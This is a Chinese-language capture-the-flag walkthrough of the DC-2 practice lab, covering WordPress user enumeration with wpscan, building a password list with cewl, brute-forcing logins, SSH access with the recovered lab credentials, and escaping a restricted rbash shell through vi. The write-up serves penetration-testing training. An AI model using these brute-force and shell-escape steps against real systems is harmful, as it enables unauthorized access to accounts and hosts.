 DC-2-漏洞利用
1、在信息收集过程中，我们获取了DC-2的登录界面和网站使用了wordpress，而针对wordpress有一款非常著名的扫描工具wpscan，我们使用wpscan对DC-2进行扫描登录用户。
命令：wpscan --url http://dc-2/ -e u
2、扫描后我们获取到三个账号admin、jerry、tom，我们创建一个user2.txt文本作为密码爆破的账号字典。
命令：vi user2.txt
3、我们在使用cewl来爬取网站相关信息，构造成登录的密码字典，用于账号爆破。
命令：cewl http://dc-2 -w passwd.txt
命令：cat passwd.txt
4、在获取账号字典user.txt和密码字典passwd.txt后，我们使用命令进行爆破。
命令：wpscan --url http://dc-2/ -U user2.txt -P passwd.txt
5、我们获取到了两组账号密码Username: jerry, Password: adipiscing、Username: tom, Password: parturient，尝试登录DC-2靶场。
6、登陆后由于靶场的一些bug原因，有时候不会跳到http://dc-2/wp-admin/ 导致登录后空白，可以登录后输入url 就可以进去了。
命令：http://dc-2/wp-admin/
7、我们点击pages，可以看到隐藏的flag2。
8、根据flag2提示，我们需要从别的方面下手继续对靶场渗透，此时我们想起扫描时还发现一个改端口的SSH端口，而且我们爆破出来两个账号密码，我们测试登录。
账号：jerry 密码：adipiscing；账号：tom 密码：parturient
命令：ssh jerry@202.1.80.12 -p 7744
命令：ssh tom@202.1.80.12 -p 7744
9、在SSH登录DC-2靶场后，我们输入命令查看当前文件，发现了flag3.txt文件我们尝试查看。
命令：ls
命令：cat flag3.txt
10、我们先来查看一下rbash限制后能进行哪些操作，输入echo $PATH查看path路径的所有文件，在输入echo /home/tom/usr/bin/*查看结果
命令：echo $PATH
命令：echo /home/tom/usr/bin/*
11、可以看到在rbash限制下，可以执行less、ls、scp、vi四个命令，我们可以使用vi命令查看flag3.txt文件。
命令：vi flag3.txt
12、根据flag3.txt文件，我们需要提权才能进入下一步操作，我们就利用vi进行提权吧。
命令：vi
命令：set shell=/bin/bash
命令：shell